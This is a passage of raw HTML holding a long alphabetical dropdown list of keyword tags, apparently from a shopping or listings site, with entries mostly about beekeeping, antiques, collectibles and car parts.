value="bass">bass</option><option value="bathroom">bathroom</option><option value="battery">battery</option><option value="bavaria">bavaria</option><option value="bayern">bayern</option><option value="bb05">bb05</option><option value="bead">bead</option><option value="bean">bean</option><option value="bear">bear</option><option value="bears">bears</option><option value="beautiful">beautiful</option><option value="beckett">beckett</option><option value="become">become</option><option value="becomes">becomes</option><option value="bedroom">bedroom</option><option value="bedside">bedside</option><option value="bee-hive">bee-hive</option><option value="bee-keeping">bee-keeping</option><option value="bee-wax">bee-wax</option><option value="beebee">beebee</option><option value="beecastle">beecastle</option><option value="beech">beech</option><option value="beehaus">beehaus</option><option value="beehiv">beehiv</option><option value="beehive">beehive</option><option value="beehive-shaped">beehive-shaped</option><option value="beehiveatomic">beehiveatomic</option><option value="beehivedruid">beehivedruid</option><option value="beehivenesting">beehivenesting</option><option value="beehives">beehives</option><option value="beehiveshield">beehiveshield</option><option value="beeing">beeing</option><option value="beekee">beekee</option><option value="beekeep">beekeep</option><option value="beekeeper">beekeeper</option><option value="beekeepers">beekeepers</option><option value="beekeepertool">beekeepertool</option><option value="beekeepin">beekeepin</option><option value="beekeeping">beekeeping</option><option value="beekeepinghouse">beekeepinghouse</option><option value="beekeepings">beekeepings</option><option value="been">been</option><option value="beer">beer</option><option value="bees">bees</option><option value="beesbeehive">beesbeehive</option><option value="beeskep">beeskep</option><option value="beest">beest</option><option value="beeswax">beeswax</option><option value="beeswaxed">beeswaxed</option><option value="beetech">beetech</option><option value="beetle">beetle</option><option value="beetles">beetles</option><option value="beeware">beeware</option><option value="beez">beez</option><option value="beghivekit">beghivekit</option><option value="beginner">beginner</option><option value="beginners">beginners</option><option value="beginning">beginning</option><option value="beige">beige</option><option value="being">being</option><option value="belcher">belcher</option><option value="belgian">belgian</option><option value="belgium">belgium</option><option value="believe">believe</option><option value="believed">believed</option><option value="believes">believes</option><option value="bell">bell</option><option value="belleek">belleek</option><option value="bench">bench</option><option value="benefits">benefits</option><option value="berlisten">berlisten</option><option value="bermuda">bermuda</option><option value="bern">bern</option><option value="bernard">bernard</option><option value="bespoke">bespoke</option><option value="best">best</option><option value="better">better</option><option value="betti">betti</option><option value="bettinardi">bettinardi</option><option value="beukelaer-beehive-sunflower-anonymous-ca">beukelaer-beehive-sunflower-anonymous-ca</option><option value="beware">beware</option><option value="bezel">bezel</option><option value="bi-carbonate">bi-carbonate</option><option value="bianca">bianca</option><option value="bible">bible</option><option value="bicycle">bicycle</option><option value="biden">biden</option><option value="bigelow">bigelow</option><option value="biggest">biggest</option><option value="biggets">biggets</option><option value="bike">bike</option><option value="bill">bill</option><option value="billiard">billiard</option><option value="billions">billions</option><option value="bilston">bilston</option><option value="birch">birch</option><option value="bird">bird</option><option value="birdcage">birdcage</option><option value="birds">birds</option><option value="birmingham">birmingham</option><option value="bisamh">bisamh</option><option value="biscuit">biscuit</option><option value="bisque">bisque</option><option value="bits">bits</option><option value="bizarre">bizarre</option><option value="bizzybee">bizzybee</option><option value="black">black</option><option value="blackberry">blackberry</option><option value="blackdown">blackdown</option><option value="blackebony">blackebony</option><option value="blacked">blacked</option><option value="blackington">blackington</option><option value="blackinton">blackinton</option><option value="blacktop">blacktop</option><option value="blade">blade</option><option value="blame">blame</option><option value="blanket">blanket</option><option value="blemished">blemished</option><option value="blended">blended</option><option value="blender">blender</option><option value="blenko">blenko</option><option value="blind">blind</option><option value="blisstime">blisstime</option><option value="block">block</option><option value="blockout">blockout</option><option value="blond">blond</option><option value="blonde">blonde</option><option value="bloom">bloom</option><option value="blow">blow</option><option value="blown">blown</option><option value="blows">blows</option><option value="blue">blue</option><option value="bnib">bnib</option><option value="board">board</option><option value="boards">boards</option><option value="boat">boat</option><option value="bobber">bobber</option><option value="bobby">bobby</option><option value="bodies">bodies</option><option value="body">body</option><option value="bogo">bogo</option><option value="bong">bong</option><option value="book">book</option><option value="book-georgie">book-georgie</option><option value="bootwellieshoe">bootwellieshoe</option><option value="bordeaux">bordeaux</option><option value="border">border</option><option value="bore">bore</option><option value="boring">boring</option><option value="boston">boston</option><option value="bottle">bottle</option><option value="bottles">bottles</option><option value="bottom">bottom</option><option value="boucher">boucher</option><option value="bouffant">bouffant</option><option value="bowl">bowl</option><option value="box-random">box-random</option><option value="box7automatic">box7automatic</option><option value="boxe">boxe</option><option value="boxed">boxed</option><option value="boxes">boxes</option><option value="boxes-1">boxes-1</option><option value="boxhive">boxhive</option><option value="boxing">boxing</option><option value="boxparcel">boxparcel</option><option value="boxs">boxs</option><option value="boxuk">boxuk</option><option value="bpa-free">bpa-free</option><option value="bracelet">bracelet</option><option value="bracket">bracket</option><option value="brackets">brackets</option><option value="braga">braga</option><option value="braincells">braincells</option><option value="brake">brake</option><option value="branch">branch</option><option value="brand">brand</option><option value="brass">brass</option><option value="brau">braü</option><option value="brave">brave</option><option value="bread">bread</option><option value="breads">breads</option><option value="break">break</option><option value="breaking">breaking</option><option value="breathable">breathable</option><option value="breed">breed</option><option value="breeding">breeding</option><option value="breen">breen</option><option value="breininger">breininger</option><option value="brer">brer</option><option value="brewster">brewster</option><option value="brian">brian</option><option value="briar">briar</option><option value="bridal">bridal</option><option value="bridge">bridge</option><option value="bridgewater">bridgewater</option><option value="bridle">bridle</option><option value="brim">brim</option><option value="bring">bring</option><option value="bristol">bristol</option><option value="britain">britain</option><option value="britannia">britannia</option><option value="british">british</option><option value="broleo">broleo</option><option value="bronze">bronze</option><option value="brooch">brooch</option><option value="brood">brood</option><option value="broodbox">broodbox</option><option value="broodhouse">broodhouse</option><option value="brookfield">brookfield</option><option value="brothers">brothers</option><option value="brown">brown</option><option value="brun">brun</option><option value="brush">brush</option><option value="brushbeekeeping">brushbeekeeping</option><option value="brushed">brushed</option><option value="brutalist">brutalist</option><option value="brutally">brutally</option><option value="bts277">bts277</option><option value="bubble">bubble</option><option value="bucket">bucket</option><option value="buckets">buckets</option><option value="buckfast">buckfast</option><option value="buckle">buckle</option><option value="budget">budget</option><option value="build">build</option><option value="building">building</option><option value="built">built</option><option value="bulb">bulb</option><option value="bulk">bulk</option><option value="bullet">bullet</option><option value="bumble">bumble</option><option value="bumblebee">bumblebee</option><option value="bumblebees">bumblebees</option><option value="bundle">bundle</option><option value="bunny">bunny</option><option value="burd">burd</option><option value="burman">burman</option><option value="burner">burner</option><option value="burton">burton</option><option value="bush">bush</option><option value="bushman">bushman</option><option value="busy">busy</option><option value="butt">butt</option><option value="butter">butter</option><option value="butterfly">butterfly</option><option value="button">button</option><option value="buying">buying</option><option value="buzzbees">buzzbees</option><option value="buzzing">buzzing</option><option value="buzzy">buzzy</option><option value="byrd">byrd</option><option value="c1740">c1740</option><option value="c1820">c1820</option><option value="c1840">c1840</option><option value="c1860">c1860</option><option value="c1869">c1869</option><option value="c1870">c1870</option><option value="c1880">c1880</option><option value="c18th">c18th</option><option value="c1900">c1900</option><option value="c1900s">c1900s</option><option value="c1906">c1906</option><option value="c1920s">c1920's</option><option value="c1930">c1930</option><option value="c1931">c1931</option><option value="c1960s">c1960's</option><option value="cabin">cabin</option><option value="cabinet">cabinet</option><option value="cabinets">cabinets</option><option value="caddon">caddon</option><option value="caddy">caddy</option><option value="cage">cage</option><option value="caitie">caitie</option><option value="cake">cake</option><option value="calendar">calendar</option><option value="calico">calico</option><option value="california">california</option><option value="call">call</option><option value="called">called</option><option value="calligraphy">calligraphy</option><option value="calming">calming</option><option value="cambridgeshire">cambridgeshire</option><option value="came">came</option><option value="camera">camera</option><option value="camilla">camilla</option><option value="camouflage">camouflage</option><option value="camped">camped</option><option value="camper">camper</option><option value="camping">camping</option><option value="cams">cams</option><option value="camshaft">camshaft</option><option value="canadian">canadian</option><option value="canadiens">canadiens</option><option value="canart">canart</option><option value="canciones">canciones</option><option value="candle">candle</option><option value="candlestick">candlestick</option><option value="candlesticks">candlesticks</option><option value="cane">cane</option><option value="canister">canister</option><option value="canning">canning</option><option value="cannister">cannister</option><option value="cannon">cannon</option><option value="canteen">canteen</option><option value="canvas">canvas</option><option value="capitals">capitals</option><option value="capped">capped</option><option value="capture">capture</option><option value="captured">captured</option><option value="capturing">capturing</option><option value="carafe">carafe</option><option value="carat">carat</option><option value="carats">carats</option><option value="carbon">carbon</option><option value="card">card</option><option value="care">care</option><option value="cargo">cargo</option><option value="carlsbad">carlsbad</option><option value="carnelian">carnelian</option><option value="carniolan">carniolan</option><option value="carnival">carnival</option><option value="carolina">carolina</option><option value="carpet">carpet</option><option value="carrier">carrier</option><option value="carrying">carrying</option><option value="carstens">carstens</option><option value="cart">cart</option><option value="cartoon">cartoon</option><option value="carved">carved</option><option value="carving">carving</option><option value="case">case</option><option value="cased">cased</option><option value="cash">cash</option><option value="casket">casket</option><option value="cassette">cassette</option><option value="cast">cast</option><option value="casting">casting</option><option value="castle">castle</option><option value="catalogue">catalogue</option><option value="catalpa">catalpa</option><option value="catch">catch</option><option value="catcher">catcher</option><option value="catches">catches</option><option value="catching">catching</option><option value="cathedral">cathedral</option><option value="caught">caught</option><option value="cause">cause</option><option value="cb350">cb350</option><option value="cb360">cb360</option><option value="cb750">cb750</option><option value="cedar">cedar</option><option value="cedarfully">cedarfully</option><option value="cedarwood">cedarwood</option><option value="ceiling">ceiling</option><option value="cell">cell</option><option value="cells">cells</option><option value="celluloid">celluloid</option><option value="cent">cent</option><option value="centre">centre</option><option value="centrifugal">centrifugal</option><option value="centrifuge">centrifuge</option><option value="century">century</option><option value="ceramic">ceramic</option><option value="cerena">cerena</option><option value="ceres">ceres</option><option value="cermet">cermet</option><option value="chain">chain</option><option value="chainsaw">chainsaw</option><option value="chair">chair</option><option value="chalkbrood">chalkbrood</option><option value="chamber">chamber</option><option value="chambers">chambers</option><option value="chandelier">chandelier</option><option value="change">change</option><option value="changes">changes</option><option value="chaos">chaos</option><option value="character">character</option><option value="charger">charger</option><option value="charles">charles</option><option value="charleston">charleston</option><option value="charlie">charlie</option><option value="charm">charm</option><option value="charming">charming</option><option value="charmpendant">charmpendant</option><option value="chartreuse">chartreuse</option><option value="chase">chase</option><option value="chaser">chaser</option><option value="chauncey">chauncey</option><option value="cheap">cheap</option><option value="check">check</option><option value="checking">checking</option><option value="cheese">cheese</option><option value="chef">chef</option><option value="chelsea">chelsea</option><option value="chemicals">chemicals</option><option value="cherub">cherub</option><option value="chess">chess</option><option value="chessmen">chessmen</option><option value="chest">chest</option><option value="chev">chev</option><option value="chevrolet">chevrolet</option><option value="chevy">chevy</option><option value="chic">chic</option><option value="chicago">chicago</option><option value="chickens">chickens</option><option value="chiko">chiko</option><option value="children">children</option><option value="childrens">childrens</option><option value="childs">childs</option><option value="chime">chime</option><option value="chimes">chimes</option><option value="chiming">chiming</option><option value="chimney">chimney</option><option value="china">china</option><option value="chinese">chinese</option><option value="chinoiserie">chinoiserie</option><option value="chintz">chintz</option><option value="chippendale">chippendale</option><option value="chocolate">chocolate</option><option value="choosing">choosing</option><option value="chopper">chopper</option><option value="chris">chris</option><option value="christian">christian</option><option value="christmas">christmas</option><option value="christofle">christofle</option><option value="christopher">christopher</option><option value="chrome">chrome</option><option value="chromoly">chromoly</option><option value="chrylser">chrylser</option><option value="church">church</option><option value="churn">churn</option><option value="cigar">cigar</option><option value="circ">circ</option><option value="circa">circa</option><option value="circle">circle</option><option value="circular">circular</option><option value="circulation">circulation</option><option value="citrine">citrine</option><option value="city">city</option><option value="civic">civic</option><option value="civil">civil</option><option value="cl19">cl19</option><option value="cl350">cl350</option><option value="clair">clair</option><option value="clarice">clarice</option><option value="class">class</option><option value="classic">classic</option><option value="classical">classical</option><option value="classroom">classroom</option><option value="claus">claus</option><option value="clay">clay</option><option value="clean">clean</option><option value="cleaning">cleaning</option><option value="cleansing">cleansing</option><option value="clear">clear</option><option value="clerc">clerc</option><option value="cliff">cliff</option><option value="cliffs">cliffs</option><option value="climate">climate</option><option value="climbing">climbing</option><option value="clip">clip</option><option value="clock">clock</option><option value="clone">clone</option><option value="close">close</option><option value="clothing">clothing</option><option value="club">club</option><option value="clutch">clutch</option><option value="coalport">coalport</option><option value="coastal">coastal</option><option value="coated">coated</option><option value="cobalt">cobalt</option><option value="cocktail">cocktail</option><option value="code">code</option><option value="coffee" selected>coffee</option><option value="coffin">coffin</option><option value="coil">coil</option><option value="coiled">coiled</option><option value="coin">coin</option><option value="colbert">colbert</option><option value="cold">cold</option><option value="collect">collect</option><option value="collectible">collectible</option><option value="collectibles">collectibles</option><option value="collection">collection</option><option value="collector">collector</option><option value="collectors">collector's</option><option value="colmena">colmena</option><option value="colombo">colombo</option><option value="colonels">colonels</option><option value="colonies">colonies</option><option value="colony">colony</option><option value="colonys">colony's</option><option value="color">color</option><option value="colorful">colorful</option><option value="coloring">coloring</option><option value="colors">colors</option><option value="column">column</option><option value="comb">comb</option><option value="comb-beehive">comb-beehive</option><option value="combination">combination</option><option value="combinations">combinations</option><option value="combined">combined</option><option value="combining">combining</option><option value="combo">combo</option><option value="come">come</option><option value="comes">comes</option><option value="commercial">commercial</option><option value="common">common</option><option value="community">community</option><option value="comp">comp</option><option value="compact">compact</option><option value="company">company</option><option value="compare">compare</option><option value="comparing">comparing</option><option value="compilation">compilation</option><option value="compleat">compleat</option><option value="complete">complete</option><option value="completing">completing</option><option value="components">components</option><option value="compost">compost</option><option value="composter">composter</option><option value="composting">composting</option><option value="comprehensive">comprehensive</option><option value="computer">computer</option><option value="computers">computers</option><option value="concentric">concentric</option><option value="concord">concord</option><option value="cond">cond</option><option value="condensing">condensing</option><option value="condiment">condiment</option><option value="condiments">condiments</option><option value="condition">condition</option><option value="conditions">conditions</option><option value="condor">condor</option><option value="cones">cones</option><option value="confectionery">confectionery</option><option value="conical">conical</option><option value="conn">conn</option><option value="conquest">conquest</option><option value="conran">conran</option><option value="cons">cons</option><option value="construct">construct</option><option value="constructed">constructed</option><option value="constructing">constructing</option><option value="construction">construction</option><option value="contactless">contactless</option><option value="container">container</option><option value="contemporary">contemporary</option><option value="content">content</option><option value="control">control</option><option value="conversion">conversion</option><option value="converter">converter</option><option value="convolvulus">convolvulus</option><option value="cook">cook</option><option value="cookie">cookie</option><option value="cool">cool</option><option value="cooler">cooler</option><option value="coolest">coolest</option><option value="cooper">cooper</option><option value="copper">copper</option><option value="copu">copu</option><option value="copulat">copulat</option><option value="copy">copy</option><option value="cora">cora</option><option value="coral">coral</option><option value="cord">cord</option><option value="cordial">cordial</option><option value="corinthian">corinthian</option><option value="cork">cork</option><option value="corn">corn</option><option value="corocraft">corocraft</option><option value="corps">corps</option><option value="corvette">corvette</option><option value="cost">cost</option><option value="costume">costume</option><option value="cotswold">cotswold</option><option value="cottage">cottage</option><option value="cotton">cotton</option><option value="could">could</option><option value="council">council</option><option value="count">count</option><option value="counter">counter</option><option value="country">country</option><option value="couple">couple</option><option value="courting">courting</option><option value="courtly">courtly</option><option value="couture">couture</option><option value="cover">cover</option><option value="coverradiance">cover'radiance'</option><option value="cover-up">cover-up</option><option value="covered">covered</option><option value="covers">covers</option><option value="cowboy">cowboy</option><option value="crack">crack</option><option value="cracked">cracked</option><option value="crackle">crackle</option><option value="craft">craft</option><option value="crafts">crafts</option><option value="cranberry">cranberry</option><option value="cranberryruby">cranberryruby</option><option value="crank">crank</option><option value="cream">cream</option><option value="creative">creative</option><option value="creb">creb</option><option value="crimped">crimped</option><option value="cristina">cristina</option><option value="crittenden">crittenden</option><option value="critters">critters</option><option value="crock">crock</option><option value="crocker">crocker</option><option value="crocus">crocus</option><option value="crosby">crosby</option><option value="crossbody">crossbody</option><option value="crowdfunded">crowdfunded</option><option value="crowdfunding">crowdfunding</option><option value="crown">crown</option><option value="crownboard">crownboard</option><option value="crownboards">crownboards</option><option value="cruet">cruet</option><option value="crystal">crystal</option><option value="crystals">crystals</option><option value="cuff">cuff</option><option value="cultivating">cultivating</option><option value="cups">cups</option><option value="curly">curly</option><option value="curtain">curtain</option><option value="curtains">curtains</option><option value="cushion">cushion</option><option value="custard">custard</option><option value="custom">custom</option><option value="customisable">customisable</option><option value="cute">cute</option><option value="cutlery">cutlery</option><option value="cylinder">cylinder</option><option value="cypress">cypress</option><option value="czech">czech</option><option value="davena">d'avena</option><option value="dadan">dadan</option><option value="dadant">dadant</option><option value="daddy">daddy</option><option value="daily">daily</option><option value="damage">damage</option><option value="damaged">damaged</option><option value="damascus">damascus</option><option value="dana">dana</option><option value="dancer">dancer</option><option value="dangerous">dangerous</option><option value="dangle">dangle</option><option value="daniels">daniels</option><option value="danish">danish</option><option value="dankner">dankner</option><option value="dantant">dantant</option><option value="daphne">daphne</option><option value="dark">dark</option><option value="dass">dass</option><option value="daub">daub</option><option value="daughters">daughters</option><option value="dave">dave</option><option value="davenport">davenport</option><option value="davidson">davidson</option><option value="day-brass">day-brass</option><option value="ddr4">ddr4</option><option value="dead">dead</option><option value="deal">deal</option><option value="dealing">dealing</option><option value="decal">decal</option><option value="decanter">decanter</option><option value="december">december</option><option value="deck">deck</option><option value="decker">decker</option><option value="decking">decking</option><option value="deco">deco</option><option value="decor">decor</option><option value="decoration">decoration</option><option value="decorative">decorative</option><option value="dedicated">dedicated</option><option value="deep">deep</option><option value="deepbrood">deepbrood</option><option value="defeat">defeat</option><option value="defence">defence</option><option value="defender">defender</option><option value="deiter">deiter</option><option value="delete">delete</option><option value="delicia">delicia</option><option value="delicious">delicious</option><option value="delightful">delightful</option><option value="delivery">delivery</option><option value="delphite">delphite</option><option value="deluxe">deluxe</option><option value="demitasse">demitasse</option><option value="demonstration">demonstration</option><option value="dense">dense</option><option value="density">density</option><option value="department">department</option><option value="depose">depose</option><option value="depot">depot</option><option value="depression">depression</option><option value="dept">dept</option><option value="depth">depth</option><option value="derespinis">derespinis</option><option value="descrip">descrip</option><option value="description">description</option><option value="design">design</option><option value="designed">designed</option><option value="designs">designs</option><option value="desk">desk</option><option value="desoto">desoto</option><option value="destroyed">destroyed</option><option value="destroying">destroying</option><option value="details">details</option><option value="device">device</option><option value="dial">dial</option><option value="diameter">diameter</option><option value="diamond">diamond</option><option value="diamonds">diamonds</option><option value="diana">diana</option><option value="diax2">diax2</option><option value="dieter">dieter</option><option value="difference">difference</option><option value="diffuser">diffuser</option><option value="dining">dining</option><option value="dinner">dinner</option><option value="dinnertime">dinnertime</option><option value="dior">dior</option><option value="dipped">dipped</option><option value="dipper">dipper</option><option value="dirtbag">dirtbag</option><option value="disappointing">disappointing</option><option value="discontinued">discontinued</option><option value="discovered">discovered</option><option value="disease">disease</option><option value="dish">dish</option><option value="disney">disney</option><option value="dispenser">dispenser</option><option value="display">display</option><option value="displayed">displayed</option><option value="displays">displays</option><option value="dissipation">dissipation</option><option value="ditchfield">ditchfield</option><option value="diverter">diverter</option><option value="dm1a">dm1a</option><option value="dock">dock</option><option value="doctor">doctor</option><option value="documentary">documentary</option><option value="dodecahedron">dodecahedron</option><option value="dodge">dodge</option><option value="dodgered">dodgered</option><option value="dohc">dohc</option><option value="doing">doing</option><option value="doll">doll</option><option value="dollars">dollars</option><option value="dolly">dolly</option><option value="dome">dome</option><option value="domed">domed</option><option value="domestic">domestic</option><option value="done">done</option><option value="door">door</option><option value="doorknobs">doorknobs</option><option value="doors">doors</option><option value="dorset">dorset</option><option value="double">double</option><option value="dough">dough</option><option value="doulton">doulton</option><option value="dove">dove</option><option value="downfall">downfall</option><option value="download">download</option><option value="drag">drag</option><option value="dragonfli">dragonfli</option><option value="dragonfly">dragonfly</option><option value="drama">drama</option><option value="drawers">drawers</option><option value="drawing">drawing</option><option value="drawn">drawn</option><option value="dream">dream</option><option value="dreams">dreams</option><option value="dresden">dresden</option><option value="dress">dress</option><option value="dresser">dresser</option><option value="dressing">dressing</option><option value="driftwood">driftwood</option><option value="drill">drill</option><option value="drilling">drilling</option><option value="drink">drink</option><option value="drinking">drinking</option><option value="drip">drip</option><option value="drop">drop</option><option value="drop-in">drop-in</option><option value="dropping">dropping</option><option value="druggist">druggist</option><option value="drum">drum</option><option value="dual">dual</option><option value="dubois">dubois</option><option value="dung">dung</option><option value="dunhill">dunhill</option><option value="duplex">duplex</option><option value="durability">durability</option><option value="durable">durable</option><option value="duratec">duratec</option><option value="durham">durham</option><option value="dusky">dusky</option><option value="dust">dust</option><option value="dusty">dusty</option><option value="duty">duty</option><option value="duvet">duvet</option><option value="dying">dying</option><option value="dynamics">dynamics</option><option value="e5y3">e5y3</option><option value="e7m6">e7m6</option><option value="each">each</option><option value="eames">eames</option><option value="early">early</option><option value="earrings">earrings</option><option value="earth">earth</option><option value="easibee">easibee</option><option value="easiest">easiest</option><option value="easily">easily</option><option value="easy">easy</option><option value="eb242">eb242</option><option value="ebay">ebay</option><option value="ebonised">ebonised</option><option value="ebonized">ebonized</option><option value="ebony">ebony</option><option value="eckfeldt">eckfeldt</option><option value="eclipse">eclipse</option><option value="eclipseavenger">eclipseavenger</option><option value="edge">edge</option><option value="edison">edison</option><option value="edition">edition</option><option value="edmands">edmands</option><option value="education">education</option><option value="effect">effect</option><option value="effective">effective</option><option value="eggs">eggs</option><option value="eh432">eh432</option><option value="eiffel">eiffel</option><option value="eight">eight</option><option value="einfach">einfach</option><option value="ej205">ej205</option><option value="ej25">ej25</option><option value="ej255">ej255</option><option value="ej257">ej257</option><option value="elbeuf">elbeuf</option><option value="electric">electric</option><option value="electrical">electrical</option><option value="electronic">electronic</option><option value="elegant">elegant</option><option value="element">element</option><option value="elements">elements</option><option value="elevated">elevated</option><option value="elgin">elgin</option><option value="else">else</option><option value="emblem">emblem</option><option value="embossed">embossed</option><option value="embosser">embosser</option><option value="embossing">embossing</option><option value="embroidered">embroidered</option><option value="emergency">emergency</option><option value="emerges">emerges</option><option value="emma">emma</option><option value="empire">empire</option><option value="empty">empty</option><option value="enamel">enamel</option><option value="encrusted">encrusted</option><option value="ending">ending</option><option value="engine">engine</option><option value="engines">engines</option><option value="england">england</option><option value="english">english</option><option value="engraved">engraved</option><option value="engraving">engraving</option><option value="enhanced">enhanced</option><option value="enhancer">enhancer</option><option value="entering">entering</option><option value="entrance">entrance</option><option value="ephemera">ephemera</option><option value="episode">episode</option><option value="epstein">epstein</option><option value="equipment">equipment</option><option value="equipments">equipments</option><option value="ergo">ergo</option><option value="erika">erika</option><option value="escapes">escapes</option><option value="escutcheons">escutcheons</option><option value="espag">espag</option><option value="essential">essential</option><option value="essex">essex</option><option value="esta">esta</option><option value="establish">establish</option><option value="establishment">establishment</option><option value="etched">etched</option><option value="ethiopia">ethiopia</option><option value="europe">europe</option><option value="european">european</option><option value="eurorack">eurorack</option><option value="euthanizing">euthanizing</option><option value="evaluating">evaluating</option><option value="evaporator">evaporator</option><option value="even">even</option><option value="evening">evening</option><option value="ever">ever</option><option value="every">every</option><option value="evolution">evolution</option><option value="evolved">evolved</option><option value="exact">exact</option><option value="excellent">excellent</option><option value="exceptional">exceptional</option><option value="excluder">excluder</option><option value="excluders">excluders</option><option value="exhibition">exhibition</option><option value="expand">expand</option><option value="expanding">expanding</option><option value="expansion">expansion</option><option value="expected">expected</option><option value="expecting">expecting</option><option value="experience">experience</option><option value="explained">explained</option><option value="exploring">exploring</option><option value="exquisite">exquisite</option><option value="exractor">exractor</option><option value="extended">extended</option><option value="extension">extension</option><option value="external">external</option><option value="extra">extra</option><option value="extract">extract</option><option value="extracting">extracting</option><option value="extraction">extraction</option><option value="extractor">extractor</option><option value="extras">extras</option><option value="extreme">extreme</option><option value="eyes">eyes</option><option value="eyewitness">eyewitness</option><option value="f150">f150</option><option value="fabric">fabric</option><option value="face">face</option><option value="facets">facets</option><option value="facsimile">facsimile</option><option value="factory">factory</option><option value="facts">facts</option><option value="faget">faget</option><option value="fail">fail</option><option value="fails">fails</option><option value="fairy">fairy</option><option value="faiz">faiz</option><option value="fake">fake</option><option value="falcon">falcon</option><option value="fall">fall</option><option value="fallout">fallout</option><option value="fallow">fallow</option><option value="families">families</option><option value="family">family</option><option value="fancy">fancy</option><option value="fans">fans</option><option value="fantastic">fantastic</option><option value="fantasy">fantasy</option><option value="farm">farm</option><option value="farmhouse">farmhouse</option><option value="farming">farming</option><option value="farms">farms</option><option value="farrow">farrow</option><option value="fashion">fashion</option><option value="fast">fast</option><option value="fastener">fastener</option><option value="fastest">fastest</option><option value="fatbeeman">fatbeeman</option><option value="favors">favors</option><option value="feather">feather</option><option value="feathering">feathering</option><option value="feathers">feathers</option><option value="feature">feature</option><option value="features">features</option><option value="featuring">featuring</option><option value="feed">feed</option><option value="feeder">feeder</option><option value="feeders">feeders</option><option value="feeding">feeding</option><option value="feet">feet</option><option value="fellow">fellow</option><option value="fellows">fellows</option><option value="felt">felt</option><option value="female">female</option><option value="fender">fender</option><option value="fennell">fennell</option><option value="fenton">fenton</option><option value="feral">feral</option><option value="ferrea">ferrea</option><option value="festival">festival</option><option value="fiber">fiber</option><option value="fiberglass">fiberglass</option><option value="fifties-style">fifties-style</option><option value="fight">fight</option><option value="fights">fights</option><option value="figural">figural</option><option value="figures">figures</option><option value="figurine">figurine</option><option value="filament">filament</option><option value="filcoolator">filcoolator</option><option value="filler">filler</option><option value="filter">filter</option><option value="find">find</option><option value="finding">finding</option><option value="fine">fine</option><option value="finger">finger</option><option value="finial">finial</option><option value="finials">finials</option><option value="finish">finish</option><option value="fire">fire</option><option value="fired">fired</option><option value="firing">firing</option><option value="firming">firming</option><option value="firs">firs</option><option value="first">first</option><option value="fish">fish</option><option value="fishing">fishing</option><option value="fishnet">fishnet</option><option value="fits">fits</option><option value="fitter">fitter</option><option value="fittings">fittings</option><option value="five">five</option><option value="fixed">fixed</option><option value="fixings">fixings</option><option value="fixture">fixture</option><option value="fizzy">fizzy</option><option value="flame">flame</option><option value="flasher">flasher</option><option value="flask">flask</option><option value="flat">flat</option><option value="flatback">flatback</option><option value="flathead">flathead</option><option value="flattop">flattop</option><option value="flew">flew</option><option value="flexible">flexible</option><option value="flipping">flipping</option><option value="flo-wing">flo-wing</option><option value="floor">floor</option><option value="flor">flor</option><option value="flora">flora</option><option value="floral">floral</option><option value="flos">flos</option><option value="flour">flour</option><option value="flow">flow</option><option value="flow-ing">flow-ing</option><option value="flower">flower</option><option value="flowers">flowers</option><option value="flowhive">flowhive</option><option value="flowing">flowing</option><option value="flowjing">flowjing</option><option value="flows">flows</option><option value="fluted">fluted</option><option value="flwoing">flwoing</option><option value="flycatcher">flycatcher</option><option value="flying">flying</option><option value="foam">foam</option><option value="fogger">fogger</option><option value="fold">fold</option><option value="folding">folding</option><option value="folk">folk</option><option value="folly">folly</option><option value="font">font</option><option value="food">food</option><option value="food-grade">food-grade</option><option value="foodgrade">foodgrade</option><option value="foodies">foodies</option><option value="foot">foot</option><option value="footage">footage</option><option value="football">football</option><option value="footed">footed</option><option value="force">force</option><option value="ford">ford</option><option value="forest">forest</option><option value="forestville">forestville</option><option value="forget">forget</option><option value="fork">fork</option><option value="forkframe">forkframe</option><option value="form">form</option><option value="formic">formic</option><option value="fort">fort</option><option value="fortescue">fortescue</option><option value="found">found</option><option value="foundation">foundation</option><option value="foundations">foundations</option><option value="foundry">foundry</option><option value="fountain">fountain</option><option value="four">four</option><option value="foyer">foyer</option><option value="fragonard">fragonard</option><option value="frame">frame</option><option value="frame7">frame7</option><option value="framed">framed</option><option value="framefoundation">framefoundation</option><option value="frames">frames</option><option value="frames1">frames1</option><option value="frames30">frames30</option><option value="framesbeekeeping">framesbeekeeping</option><option value="framesdouble">framesdouble</option><option value="framesunique">framesunique</option><option value="frameswooden">frameswooden</option><option value="framework">framework</option><option value="france">france</option><option value="frank">frank</option><option value="frankart">frankart</option><option value="fraternal">fraternal</option><option value="free">free</option><option value="freeschool">freeschool</option><option value="freeway">freeway</option><option value="french">french</option><option value="frequency">frequency</option><option value="fresh">fresh</option><option value="friday">friday</option><option value="fridge">fridge</option><option value="friedrich">friedrich</option><option value="friend">friend</option><option value="friendly">friendly</option><option value="friends">friends</option><option value="frill">frill</option><option value="fritze">fritze</option><option value="frogs">frogs</option><option value="front">front</option><option value="frosted">frosted</option><option value="fruit">fruit</option><option value="fruitburst">fruitburst</option><option value="fuji">fuji</option><option value="full">full</option><option value="fulldepth">fulldepth</option><option value="fullset">fullset</option><option value="fully">fully</option><option value="fumee">fumee</option><option value="function">function</option><option value="funky">funky</option><option value="furniture">furniture</option><option value="fusee">fusee</option><option value="futura">futura</option><option value="future">future</option><option value="g54b">g54b</option><option value="gable">gable</option><option value="gabled">gabled</option><option value="gabriel">gabriel</option><option value="galena">galena</option><option value="gallery">gallery</option><option value="gallon">gallon</option><option value="galvanised">galvanised</option><option value="game">game</option><option value="gameplay">gameplay</option><option value="gaming">gaming</option><option value="garavani">garavani</option><option value="garbage">garbage</option><option value="garde">garde</option><option value="garden">garden</option><option value="gardeners">gardeners</option><option value="gardening">gardening</option><option value="gasket">gasket</option><option value="gaskets">gaskets</option><option value="gate">gate</option><option value="gave">gave</option><option value="gayday">gayday</option><option value="geateful">geateful</option><option value="general">general</option><option value="generation">generation</option><option value="genial">genial</option><option value="genom">genom</option><option value="genuine">genuine</option><option value="geographic">geographic</option><option value="george">george</option><option value="georgian">georgian</option><option value="georgianvictorian">georgianvictorian</option><option value="gerard">gerard</option><option value="german">german</option><option value="germany">germany</option><option value="gets">gets</option><option value="getting">getting</option><option value="ghana">ghana</option><option value="giant">giant</option><option value="gift">gift</option><option value="gilbert">gilbert</option><option value="gilded">gilded</option><option value="gilding">gilding</option><option value="gilt">gilt</option><option value="giltcobalt">giltcobalt</option><option value="gimmick">gimmick</option><option value="gimp">gimp</option><option value="ginger">ginger</option><option value="gingerbread">gingerbread</option><option value="girandole">girandole</option><option value="girl">girl</option><option value="gives">gives</option><option value="gl-e2-tk1">gl-e2-tk1</option><option value="glamorous">glamorous</option><option value="glasform">glasform</option><option value="glass">glass</option><option 